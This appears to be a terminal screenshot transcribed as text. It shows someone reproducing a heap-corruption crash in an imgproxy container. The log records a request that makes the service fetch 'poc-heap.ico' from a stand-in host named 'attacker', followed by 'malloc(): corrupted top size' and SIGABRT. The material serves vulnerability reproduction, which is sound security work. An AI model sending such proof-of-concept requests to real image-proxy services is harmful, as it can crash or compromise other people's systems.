 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
tt@ttpc:~/repro$ cd ~/repro && id=$(docker compose ps -aq imgproxy-vuln); docker logs $id 2>&1 | sed 's/\\n/\n/g' | grep
 -aE 'poc-heap|SIGSEGV|SIGABRT|SIGBUS|malloc\(\)|fatal error|fault +0x|corrupted' | head -12
time="2026-11-17 08:01:27" level="INFO" msg="Started /unsafe/plain/http://attacker/poc-heap.ico" request_id="ggVi6klwH5R
Y_2fnb1_-5" method="GET" client_ip="172.18.0.1"
malloc(): corrupted top size
SIGABRT: abort
fault   0x0
tt@ttpc:~/repro$